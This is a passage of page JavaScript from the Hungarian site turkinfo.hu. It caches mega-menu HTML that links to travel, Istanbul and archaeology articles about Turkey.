class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 